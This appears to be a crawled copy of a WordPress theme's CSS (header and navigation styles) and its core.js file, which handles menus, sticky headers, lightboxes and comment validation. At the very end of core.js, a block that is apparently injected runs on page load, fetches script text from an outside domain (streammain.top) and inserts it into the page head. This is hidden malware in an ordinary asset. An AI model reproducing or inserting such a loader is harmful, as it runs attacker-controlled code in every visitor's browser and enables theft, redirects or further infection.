	   position: absolute;
	   top: 100%;
	   left: 0;
	   z-index: 598;
	}
	.cspt-navbar ul > li:hover > ul{
		z-index: 600;
	}
	.cspt-navbar > div > ul li ul.cspt-nav-left{
	    left: inherit;
	    right: 0;		
	}
	.cspt-navbar > div > ul li ul ul.cspt-nav-left{
	    left: -100%;
	    right: 0;
	}	
	.cspt-navbar > div > ul ul li {
	   float: none;
	}
	.cspt-navbar > div > ul ul ul {
	   top: 0;
	   left: 100%;
	   width: 190px;
	}
	.cspt-navbar > div > ul ul {
	  margin-top: 0;
	}
	.cspt-navbar > div > ul ul li {
	    font-weight: normal;
	}
	.cspt-navbar a {
	    display: block;
	    line-height: 1em;
	    text-decoration: none;
	}
	.cspt-navbar > div > ul ul li:hover > a{
		background-color: #e0bb62;
	}
	/* Custom CSS Styles */
	.cspt-navbar > ul {
	  *display: inline-block;
	}
	.cspt-navbar:after,
	.cspt-navbar ul:after {
	   content: '';
	   display: block;
	   clear: both;
	}
	.cspt-navbar ul {
	   text-transform: uppercase;
	}
	.cspt-navbar ul ul {
		min-width: 270px;
		opacity: 0;
		visibility: hidden;
		-webkit-transition: all 0.3s linear 0s;
		transition: all 0.3s linear 0s;
		box-shadow: 0px 10px 40px rgba(0,0,0,0.20);
		border-top: 3px solid #e0bb62;
	}
	.cspt-navbar ul > li:hover > ul {
	    visibility: visible;
	    opacity: 1;
	}
	.cspt-navbar ul > li > ul > li > a{
	   padding: 15px 30px;
	}
	.cspt-navbar ul > li > ul > li:hover > a{
		padding-left: 40px;
	}
	.cspt-navbar ul > li > ul > li > a:before {
	    position: absolute;
	    content: '';
	    left: 18px;
	    top: 24px;
	    width: 0px;
	    height: 2px;
	    background-color: transparent;
	    -webkit-transition: all .500s ease-in-out;
	    transition: all .500s ease-in-out;
	}
	.cspt-navbar ul > li > ul > li:hover >a:before{
		background-color: rgba(255, 255, 255, 0.50);
		width: 10px;
	}
	.cspt-navbar ul ul a {
	   border-bottom: 1px solid rgba(0, 0, 0, 0.10);
	   border-top: 0 none;
	   line-height: 150%;
	   padding: 16px 20px;
	}
	.cspt-navbar ul ul ul {
	   border-top: 0 none;
	}
	.cspt-navbar ul ul li {
	   position: relative;
	}
	.cspt-navbar ul li.last ul {
	    left: auto;
	    right: 0;
	}
	.cspt-navbar ul li.last ul ul {
	   left: auto;
	   right: 99.5%;
	}
	.cspt-navbar div > ul > li > a{
	    margin: 0 20px;
	}
	/* Dropdown Menu ( Globalcolor )*/
	.cspt-navbar.cspt-dropdown-active-color-globalcolor ul > li > ul > li.current-menu-item > a, 
	.cspt-navbar.cspt-dropdown-active-color-globalcolor ul > li > ul li.current_page_item > a, 
	.cspt-navbar.cspt-dropdown-active-color-globalcolor ul > li > ul li.current_page_ancestor > a,
	/* Main Menu ( Globalcolor )*/
	.cspt-navbar.cspt-main-active-color-globalcolor > div > ul > li:hover > a, 
	.cspt-navbar.cspt-main-active-color-globalcolor > div > ul > li.current_page_item > a, 
	.cspt-navbar.cspt-main-active-color-globalcolor > div > ul >li.current-menu-parent > a{
	    color: #e0bb62;
	}
	/* Dropdown Menu ( Secondarycolor )*/
	.cspt-navbar.cspt-dropdown-active-color-secondarycolor ul > li > ul > li.current-menu-item > a, 
	.cspt-navbar.cspt-dropdown-active-color-secondarycolor ul > li > ul li.current_page_item > a, 
	.cspt-navbar.cspt-dropdown-active-color-secondarycolor ul > li > ul li.current_page_ancestor > a,
	/* Main Menu ( Secondarycolor )*/
	.cspt-navbar.cspt-main-active-color-secondarycolor > div > ul > li:hover > a, 
	.cspt-navbar.cspt-main-active-color-secondarycolor > div > ul > li.current_page_item > a, 
	.cspt-navbar.cspt-main-active-color-secondarycolor > div > ul >li.current-menu-parent > a{
	    color: #585858;
	}
	.cspt-header-menu-area .cspt-navbar div > ul > li,
	.cspt-header-menu-area .cspt-navbar div > ul > li > a,
	.cspt-header-menu-area{
		height: 68px;
		line-height: 68px !important;
	}
	.cspt-header-menu-area.cspt-sticky-on .cspt-navbar div > ul > li,
	.cspt-header-menu-area.cspt-sticky-on .cspt-navbar div > ul > li > a,
	.cspt-header-menu-area.cspt-sticky-on{
		height: 68px;
		line-height: 68px !important;
	}
	.cspt-header-menu-area{
	    position: relative;
	    z-index: 9;
	}

	/*=== search & cart in header ===*/
	.cspt-search-cart-box{
		display: flex;
		align-items: center;
	}
	.cspt-search-cart-box > *{
		padding: 0 20px;
		position: relative;
	}
	.cspt-search-cart-box > *:nth-child(2)::after{
		content: '';
		width: 1px;
		height: 30px;
		background-color: rgba(63,63,63,0.20);
		position: absolute;
		left: 0px;
		top: 50%;
		-webkit-transform: translateY(-50%);
		-ms-transform: translateY(-50%);
		transform: translateY(-50%);
	}
	.cspt-search-cart-box .cspt-cart-details{
		position: relative;
	}
	.cspt-search-cart-box .cspt-cart-count{
		background-color: #585858;
		color: #fff;
		position: absolute;
		width: 17px;
		height: 17px;
		line-height: 17px;
		font-size: 11px;
		text-align: center;
		border-radius: 50%;
		right: 1px;
		top: -18px;
	}


	/*=== cspt-header-style-1 ===*/
	.cspt-header-style-1 .cspt-navbar div > ul > li > a{
		margin: 0 16px;
	}
	.cspt-header-style-1 .navigation-top{
	  margin-left: auto!important;
	}
	.cspt-header-style-1 .cspt-right-box {
	    margin-left: 10px;
	    display: flex;
	}
	.cspt-header-style-1 .cspt-logo-menuarea {
	    display: -ms-flexbox!important;
	    display: flex!important;
	    -webkit-flex: 1;
	    -ms-flex: 1;
	    flex: 1;
	    -webkit-box-pack: justify!important;
	    -ms-flex-pack: justify!important;
	    justify-content: space-between!important;
	}
	.cspt-header-style-1 .cspt-header-button a{
		color: #fff;
		height: 100%;
		display: inline-block;
	    padding: 0 30px;
	    vertical-align: middle;
	    line-height: 55px;
	    height: 55px;
		background-color: #e0bb62;
	    text-transform: uppercase;
		font-weight: 600;
		font-size: 13px;
		position: relative;
	}
	.cspt-header-style-1 .cspt-header-button a:hover{
		background-color: #585858;
	}
	/*==== cspt-header-style-2 ====*/
	.cspt-header-style-2 .cspt-header-menu-area-wrapper{		
	    position: relative;
	    border-top: 1px dashed #ccc;
	}
	.cspt-header-style-2 .cspt-logo-area{
		padding-left: 30px;
		padding-right: 30px;
	}
	.cspt-header-style-2 .cspt-header-info{	
		padding: 0;
		position: relative;		
	}
	.cspt-header-style-2 .cspt-navbar > div > ul{
		text-align: center;
	}
	.cspt-header-style-2 .cspt-navbar > div > ul ul{
		text-align: left;
	}
	.cspt-header-style-2 .cspt-navbar > div > ul > li {
		float: none;
	    display: inline-block;
	    vertical-align: top;
	}
	.cspt-header-style-2 .cspt-navbar div > ul > li > a{
		margin: 0 15px;
	}
	.cspt-header-style-2 .cspt-header-info-inner{
		height: 120px;		
	}	
	.cspt-header-style-2 .cspt-header-menu-area.cspt-sticky-on {	   
	    width: 100% !important;
	    left: 0;
	    padding-left: 0;
	}
	.cspt-header-style-2 .cspt-header-menu-area.cspt-sticky-on .cspt-header-menu-area-inner{
		max-width: 1170px;
		margin: 0 auto
	}
	.cspt-header-style-2 .cspt-header-top-area > .container .col-lg-9,
	.cspt-header-style-2 .cspt-header-top-area > .container .col-lg-3{
		padding: 0;
	}
	/*==== cspt-header-style-2 ====*/
	.cspt-header-style-3 .cspt-header-menu-area-wrapper{		
	    position: relative;	    
	}
	.cspt-header-style-3 .cspt-header-social:after{
	    content: "";
	    position: absolute;
	    height: 100%;
	    width: 5000px;
	    background-color: #283138;
	    height: 68px;
	    top: 0;
	    z-index: -1;
	}
	/*=== .cspt-header-style-4 ===*/
	.cspt-header-style-4 .cspt-header-menu-area.cspt-sticky-on{
		-webkit-box-shadow: 0 8px 10px -12px rgba(0,0,0,.25);
	    -moz-box-shadow: 0 8px 10px -12px rgba(0,0,0,.25);
	    box-shadow: 0 8px 10px -12px rgba(0,0,0,.25);
	}
	.cspt-header-style-4 .cspt-right-side .cspt-header-search-btn{
		padding: 0;
	}
	.cspt-header-style-4 .cspt-search-cart-box > *:nth-child(2)::after{
		content: none;
	}
	/*=== .cspt-header-style-5 ===*/
	.cspt-header-style-5 .cspt-title-bar-content-inner{
		margin-top: 120px;
	}
	.cspt-header-style-5 .cspt-header-overlay {
	    position: absolute;
	    z-index: 9;
	    width: 100%;
	}
	.cspt-header-style-5 .cspt-header-inner .container{
		position: relative;
	}
	.cspt-header-style-5 .cspt-navbar{
		text-align: center;
	}
	.cspt-header-style-5 .cspt-navbar > div > ul ul{
		text-align: left;
	}
	.cspt-header-style-5 .cspt-navbar > div > ul > li {
		float: none;
	    display: inline-block;
	    vertical-align: top;
	}
	.cspt-header-style-5 .cspt-right-box a{		
		-webkit-transition: none;
		transition: none;
	}
	.cspt-header-style-5 .cspt-cart-icon{
	    width: 30px;
	    height: 30px;
	    line-height: 30px;	   
	    display: inline-block;
	    text-align: center;
	    border-radius: 50%;		
		color: #3f3f3f;
		border: 1px solid transparent;
	}
	.cspt-header-style-5 .cspt-cart-count {
		background-color: #3f3f3f;
	    color: #fff;
	    position: absolute;
	    width: 17px;
	    height: 17px;
	    line-height: 17px;
	    font-size: 11px;
	    text-align: center;
	    border-radius: 50%;
	    right: 6px;
	    top: -21px;
	}
	.cspt-header-style-5 .cspt-sticky-on .cspt-cart-count {
		background-color: #e0bb62;
	    color: #fff;
	}
			.cspt-header-style-5 .cspt-header-inner .cspt-social-links li a,
		.cspt-header-style-5 .cspt-cart-wrapper a,
		.cspt-header-style-5 .cspt-header-search-btn a {
			color: #3f3f3f;
		}
			.cspt-header-style-5 .cspt-logo-area{
		background-color: #fff;
	}
	.cspt-header-style-5 .cspt-menuarea{
		background-color: rgba(255, 255, 255, 0.5);
	}
	.cspt-header-style-5 .cspt-menuarea{
		position: relative;
		padding-left: 15px;
	}
	.cspt-header-style-5 .cspt-menuarea:after {
	    content: "";
	    position: absolute;
	    height: 57px;
	    width: 5000px;
	    background-color: rgba(255, 255, 255, 0.5);	   
	    top: 0;
	    left: 100%;
	}
	.cspt-header-style-5 .cspt-contact-info{
		margin: 0;
		padding: 10px 0;		
	}
	.cspt-header-style-5 .cspt-contact-info a,
	.cspt-header-style-5 .cspt-contact-info{
		color: #fff
	}
	.cspt-header-style-5 .cspt-toparea{
		background-color: #585858;
		padding-left: 30px;
		position: relative;
	}
	.cspt-header-style-5 .cspt-header-info:after {
	    content: "";
	    position: absolute;
	    height: 100%;
	    width: 5000px;
	    background-color: #585858;
	    height: 63px;
	    top: 0;
	    z-index: -1;
	}
	.cspt-header-style-5 .cspt-header-button a{
		color: #fff;
		height: 100%;
		display: inline-block;
		padding: 0 40px;
		padding-right: 70px;
		vertical-align: middle;
		line-height: 63px;
		height: 63px;
		background-color: #e0bb62;
	    text-transform: uppercase;
		font-weight: 600;
		font-size: 13px;
	}
	.cspt-header-style-5 .cspt-header-button a{
		color: #fff;
	}
	.cspt-header-style-5 .cspt-header-button:after{
		content: "\e82c";
		font-family: "creativesplanet-base-icons";
		font-size: 20px;
		color: #fff;
		top: 50%;
		right: 40px;
		position: absolute;
		-webkit-transform: translateX(0%) translateY(-50%);
		-ms-transform: translateX(0%) translateY(-50%);
		transform: translateX(0%) translateY(-50%);
	}
	.cspt-header-style-5 .cspt-header-social, 
	.cspt-header-style-5 .cspt-right-box,
	.cspt-header-style-5 .cspt-navbar > div > ul > li, 
	.cspt-header-style-5 .cspt-navbar > div > ul > li > a{
		line-height: 57px !important;
	    height: 57px;
	}
	.cspt-header-style-5 .cspt-header-wrapper .col-lg-3,
	.cspt-header-style-5 .cspt-header-wrapper .col-lg-9{
		padding: 0;
	}
	.cspt-header-style-5 .cspt-header-wrapper .col-lg-3{
		-ms-flex: 0 0 21%;
		flex: 0 0 21%;
		max-width: 21%;
	}
	.cspt-header-style-5 .cspt-header-wrapper .col-lg-9{
		-ms-flex: 0 0 79%;
		flex: 0 0 79%;
		max-width: 79%;		
	}
	.cspt-header-style-5 .cspt-sticky-on .cspt-toparea{
		height: 0px;
		overflow: hidden;
	}
	.cspt-header-style-5 .cspt-sticky-on .cspt-header-info:after{
		display: none;
	}
	.cspt-header-style-5 .site-title {
	    -webkit-transition: none;
	    transition: none;
	}
	.cspt-header-style-5 .cspt-contact-info {
	    font-size: 13px;	
	    font-weight: 500;
	}
	.cspt-header-style-5 .cspt-sticky-on .cspt-right-box > div{
		border-right-color: rgba(63,63,63,0.1);
	}
	.cspt-header-style-5 .cspt-sticky-on .cspt-right-box {
	   	border-left-color: rgba(63,63,63,0.1);;
	}
	.cspt-header-style-5 .cspt-header-box span{
		display: inline-block;
	}
	.cspt-header-style-5 .cspt-header-box .cspt-header-box-icon{
		color: #fff;
	}
	.cspt-header-style-5 .cspt-header-box i {
	    margin-right: 5px;
	    color: #e0bb62;
	}
	.cspt-header-style-5 .cspt-header-box {
		line-height: 63px;
	}
	.cspt-parent-header-style-5 .error-404{
		margin-top: 120px;
	}
	.cspt-header-style-5 .cspt-search-cart-box > *:nth-child(2)::after{
		content: none;
	}
	.cspt-header-style-5 .cspt-search-cart-box > div{
		border-left: 1px solid rgba(255, 255, 255, 0.25);
	}
	.cspt-header-style-5 .cspt-search-cart-box > div:last-child{
		border-right: 1px solid rgba(255, 255, 255, 0.25);
	}
	.cspt-header-style-5 .cspt-header-search-btn a{
		display: block;
	}

}
/*====================================  End Min Break Point  ====================================*/
.cspt-header-style-3 .cspt-header-button a:hover,
.cspt-header-style-2 .cspt-cart-count,
.cspt-header-style-2 .cspt-cart-icon:hover,
.cspt-header-style-2 .cspt-header-search-btn a:hover{
	background-color: #e0bb62;
}
.cspt-header-style-3 .cspt-header-social a:hover,
.cspt-header-style-3 .cspt-header-button a,
.cspt-header-style-3 .cspt-header-info-inner .cspt-header-box-icon i{
	color: #e0bb62;
}
.cspt-header-style-3 .cspt-header-button a{
	border-color: #e0bb62;
}
.cspt-header-style-3 .cspt-cart-count{
	background-color: #283138;
	color: #fff;
}
.cspt-header-style-4 .cspt-header-info-inner .cspt-header-box-icon i{
	color: #e0bb62;
}
.cspt-header-style-4 .cspt-header-button a{
	background-color: #e0bb62;
}
	.cspt-header-style-4 .cspt-cart-wrapper a{
		color: #3f3f3f;
	}
	@media screen and (max-width: 1024px) {
	.cspt-pre-header-wrapper{
		display: none;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://vericadjokic.com/wp-content/themes/nutrical/js/core.js?ver=6.8.3
body_size: 12068
content:
"use strict";
/*----  Functions  ----*/
jQuery.fn.cspt_is_bound = function(type) {
	if( this.data('events') !== undefined ){
		if (this.data('events')[type] === undefined || this.data('events')[type].length === 0) {
			return false;
		}
		return (-1 !== $.inArray(fn, this.data('events')[type]));
	} else {
		return false;
	}
};
var cspt_sticky_header = function() {
	if( jQuery('.cspt-header-sticky-yes').length > 0 ){
		var offset_px = 0;
		if( jQuery('#wpadminbar').length>0 && (self===top) ){
			offset_px = jQuery('#wpadminbar').height();
		}
		jQuery('.cspt-header-menu-area.cspt-header-sticky-yes').parent().css('height', jQuery('.cspt-header-menu-area.cspt-header-sticky-yes').height() );
		if( jQuery(document).width()>cspt_js_variables.responsive ){
			jQuery( '.cspt-header-sticky-yes' ).stick_in_parent({ 'parent':'body', 'spacer':false, 'offset_top':offset_px, 'sticky_class':'cspt-sticky-on'}).addClass('cspt-sticky-applied');
		} else {
			if( jQuery( '.cspt-header-sticky-yes' ).hasClass('cspt-sticky-applied') ){
				jQuery( '.cspt-header-sticky-yes' ).trigger("sticky_kit:detach").removeClass('cspt-sticky-applied');
			}
		}
	}
}
var cspt_toggleSidebar = function() {
	jQuery(".cspt-navbar > div").toggleClass("active");
	if( jQuery('.cspt-navbar > div > .closepanel').length==0 ){
		jQuery('.cspt-navbar > div').append("<span class='closepanel'><i class='cspt-base-icon-cancel'></i></span>");
		jQuery('.cspt-navbar > div > .closepanel').on('click', function(){	    		
			jQuery('#menu-toggle').trigger('click');	    		
		});
		return false;
	}
}
var cspt_stretched_col_calc = function() {
	if( jQuery('.wpb_column.cspt-col-stretched-yes').length>0 ){
		// Returns width of browser viewport
		var window_width = jQuery( window ).width();
		// Returns width of HTML document
		var document_width = jQuery( document ).width();
		jQuery('.wpb_column.cspt-col-stretched-yes').each(function(){
			var this_ele    = jQuery(this);
			var main_width  = jQuery('#main').width();
			var extra_width = ((window_width - main_width)/2);
			var curr_width  = jQuery('.wpb_wrapper', this_ele).width();
			var wrapper_div   = '';
			var minimum_width = 0;
			var both_margin   = false;
			if( this_ele.parent().hasClass('cspt-break-col-1200') ){
				minimum_width = 1200;
			} else if( this_ele.parent().hasClass('cspt-break-col-991') ){
				minimum_width = 991;
			} else if( this_ele.parent().hasClass('cspt-break-col-767') ){
				minimum_width = 767;
			}
			if( minimum_width > 0 && document_width < minimum_width ){
				both_margin = true;
			}
			if( this_ele.hasClass('cspt-col-stretched-right') ){
				if( this_ele.hasClass('cspt-col-stretched-content-yes') ){
					wrapper_div = ', .vc_column-inner > .wpb_wrapper';
				}
				jQuery('.vc_column-inner > .cspt-stretched-div'+wrapper_div, this_ele).css( 'margin-right','-'+extra_width+'px' );
				if( both_margin == true ){
					jQuery('.vc_column-inner > .cspt-stretched-div'+wrapper_div, this_ele).css( 'margin-left','-'+extra_width+'px' );
				} else {
					jQuery('.vc_column-inner > .cspt-stretched-div'+wrapper_div, this_ele).css( 'margin-left','' );
				}
			} else {
				if( this_ele.hasClass('cspt-col-stretched-content-yes') ){
					wrapper_div = ', .vc_column-inner > .wpb_wrapper';
				}
				jQuery('.vc_column-inner > .cspt-stretched-div'+wrapper_div, this_ele).css( 'margin-left','-'+extra_width+'px' );
				if( both_margin == true ){
					jQuery('.vc_column-inner > .cspt-stretched-div'+wrapper_div, this_ele).css( 'margin-right','-'+extra_width+'px' );
				} else {
					jQuery('.vc_column-inner > .cspt-stretched-div'+wrapper_div, this_ele).css( 'margin-right','' );
				}
			}
		});
	}
}
/* ====================================== */
/* Cart page qty update
/* ====================================== */
function creativesplanet_wc_cart_page_qty_update(){
	jQuery( document ).ajaxComplete(function() {
		if( jQuery('.product-quantity .quantity input.input-text.qty').length > 0 && jQuery('.cspt-cart-wrapper .cspt-cart-details span.cspt-cart-count').length > 0 ){
			var total_qty = 0;
			jQuery('.product-quantity .quantity input.input-text.qty').each( function(){
				total_qty = total_qty + parseInt(jQuery(this).val());
				jQuery('.cspt-cart-wrapper .cspt-cart-details span.cspt-cart-count').text(total_qty);
			});
			jQuery('.cspt-cart-wrapper span.woocommerce-Price-amount').html(jQuery('.cart_totals .woocommerce-Price-amount > bdi').html());
		}
	});
}
var cspt_sorting = function() {
	jQuery('.cspt-sortable-yes').each(function(){
		var boxes	= jQuery('.cspt-element-posts-wrapper', this );
		var links	= jQuery('.cspt-sortable-list a', this );			
		boxes.isotope({
			animationEngine : 'best-available'
		});
		links.on('click', function(e){
			var selector = jQuery(this).data('sortby');
			if( selector != '*' ){
				var selector = '.' + selector;
			}
			boxes.isotope({
				filter			: selector,
				itemSelector	: '.cspt-ele',
				layoutMode		: 'fitRows'
			});
			links.removeClass('cspt-selected');
			jQuery(this).addClass('cspt-selected');
			e.preventDefault();
		});
	});
}
var cspt_back_to_top = function() {
	// scroll-to-top
	var btn = jQuery('.scroll-to-top');
	jQuery(window).scroll(function() {
	if (jQuery(window).scrollTop() > 300) {
		btn.addClass('show');
	} else {
		btn.removeClass('show');
	}
	});
	btn.on('click', function(e) {
	e.preventDefault();
	jQuery('html, body').animate({scrollTop:0}, '300');
	});
}
var cspt_navbar = function() {
	if( !jQuery('ul#cspt-top-menu > li > a[href="#"]').cspt_is_bound('click') ) {
		jQuery('ul#cspt-top-menu > li > a[href="#"]').click(function(){ return false; });
	}
	jQuery('.cspt-navbar > div > ul li:has(ul)').append("<span class='sub-menu-toggle'><i class='cspt-base-icon-down-open-big'></i></span>");
	jQuery('.cspt-navbar li').on('hover', function() {
		if(jQuery(this).children("ul").length == 1) {
			var parent		= jQuery(this);
			var child_menu	= jQuery(this).children("ul");
			if( jQuery(parent).offset().left + jQuery(parent).width() + jQuery(child_menu).width() > jQuery(window).width() ){
				jQuery(child_menu).addClass('cspt-nav-left');
			} else {
				jQuery(child_menu).removeClass('cspt-nav-left');
			}
		}
	});
	jQuery(".nav-menu-toggle").on("click tap", function() {
		cspt_toggleSidebar();
	});
	jQuery('.sub-menu-toggle').on( 'click', function() {
		if(jQuery(this).siblings('.sub-menu, .children').hasClass('show')){
			jQuery(this).siblings('.sub-menu, .children').removeClass('show');
			jQuery( 'i', jQuery(this) ).removeClass('cspt-base-icon-up-open-big').addClass('cspt-base-icon-down-open-big');
		} else {
			jQuery(this).siblings('.sub-menu, .children').addClass('show');
			jQuery( 'i', jQuery(this) ).removeClass('cspt-base-icon-down-open-big').addClass('cspt-base-icon-up-open-big');
		}
		return false;
	});
	jQuery('.cspt-navbar ul.menu > li > a').on( 'click', function() {
		if( jQuery(this).attr('href')=='#' && jQuery(this).siblings('ul.sub-menu, ul.children').length>0 ){
			jQuery(this).siblings('.sub-menu-toggle').trigger('click');
			return false;
		}
	});
}
var cspt_lightbox = function() {
	var i_type = 'image';
	jQuery('a.cspt-lightbox, a.cspt-lightbox-video, .cspt-lightbox-video a, .cspt-lightbox a').each(function(){
		if( jQuery(this).hasClass('cspt-lightbox-video') || jQuery(this).closest('.wpb_single_image').hasClass('cspt-lightbox-video') || jQuery(this).closest('.vc_icon_element').hasClass('cspt-lightbox-video') ){
			i_type = 'iframe';
		} else {
			i_type = 'image';
		}
		jQuery(this).magnificPopup({type:i_type});
	});
}
var cspt_video_popup = function() {
	jQuery('.cspt-popup').on('click', function(event) {
		event.preventDefault();
		var href  = jQuery(this).attr('href');
		var title = jQuery(this).attr('title');
		window.open( href , title, "width=600,height=500");
	});
}
var cspt_testimonial = function() {
	jQuery('.cspt-testimonial-active').each(function(){
		var ele_parent = jQuery(this).closest('.cspt-element-posts-wrapper');
		jQuery('.creativesplanet-ele.creativesplanet-ele-testimonial', ele_parent ).on('mouseover', function() {
			jQuery('.creativesplanet-ele.creativesplanet-ele-testimonial', ele_parent ).removeClass('cspt-testimonial-active');
			jQuery(this).addClass('cspt-testimonial-active');
		});
	});
}
var cspt_search_btn = function(){
	jQuery(function() {
		jQuery('.cspt-header-search-btn').on("click", function(event) {
			event.preventDefault();
			jQuery(".cspt-header-search-form-wrapper").addClass("open");
			jQuery('.cspt-header-search-form-wrapper input[type="search"]').focus();
		});
		jQuery(".cspt-search-close").on("click keyup", function(event) {
			jQuery(".cspt-header-search-form-wrapper").removeClass("open");
		});
	});
}
var cspt_gallery = function(){
	jQuery("div.cspt-gallery").each(function(){
		jQuery( this ).lightSlider({ item: 1, auto: true, loop: true, controls: false, speed: 1500, pause: 5500 }); 
	});
}
var cspt_center_logo_header_class = function() {
	if( jQuery('#masthead.cspt-header-style-5 ul#cspt-top-menu').length > 0 ){
		var has_class = jQuery('#masthead.cspt-header-style-5 ul#cspt-top-menu > li').hasClass('cspt-logo-append');
		if( has_class==false ){
			var total_li = jQuery('#masthead.cspt-header-style-5 ul#cspt-top-menu > li').length;
			var li = Math.floor( total_li / 2 );
			jQuery('#masthead.cspt-header-style-5 ul#cspt-top-menu > li:nth-child('+li+')').addClass('cspt-logo-append');
		}
	}
}
/* ====================================== */
/* Comment form validator
/* ====================================== */
var cspt_validate = function() {
	jQuery("#commentform").submit( function( event ){
		var error = false;
		jQuery('.cspt-form-error').hide();
		if( jQuery("#author").length > 0 && ! jQuery("#author").val() ){  // empty author
			jQuery('.comment-form-author .cspt-form-error').show();
			error = true;
		}
		if( jQuery("#comment").length > 0 && ! jQuery("#comment").val() ){  // empty comment
			jQuery('.comment-form-comment .cspt-form-error').show();
			error = true;
		}
		if( jQuery("#email").length > 0 ) {
			if( ! jQuery("#email").val() ){ // empty email
				jQuery('.comment-form-email .cspt-form-error.cspt-empty-email').show();
				error = true;
			} else {
				var valid_email = (/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/.test( jQuery("#email").val() ));
				if( valid_email != true ){
					jQuery('.comment-form-email .cspt-form-error.cspt-invalid-email').show();
					error = true;
				}
			}
		}
		if( error == true ){
			event.preventDefault();
			return false;
		} else {
			return true;
		}
	});
}
/*----  Events  ----*/
// On resize
jQuery(window).resize(function(){
	setTimeout(function() {
		cspt_sticky_header();
		cspt_stretched_col_calc();
	  }, 100);
});
// on ready
jQuery(document).ready(function(){
	cspt_validate();
	cspt_sorting();
	cspt_stretched_col_calc();
	cspt_back_to_top();
	cspt_sticky_header();
	cspt_navbar();
	cspt_lightbox();
	cspt_video_popup();
	cspt_testimonial();
	cspt_search_btn();
	cspt_center_logo_header_class();
	creativesplanet_wc_cart_page_qty_update();
});	
var cspt_preloader = function() {
	jQuery(".cspt-preloader").fadeOut('600');
}
// on load
jQuery(window).on( 'load', function(){
	
	/*------------------------------------------------------------------------------*/
	/* Custom Template
	/*------------------------------------------------------------------------------*/
	jQuery( '#vc_templates-more-layouts' ).off( 'click' ).on( 'click', function() {
		window.top.cspt_call_custom_template();
	});

	cspt_preloader();
	cspt_sorting();
	cspt_gallery();
	cspt_sticky_header();
});
;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});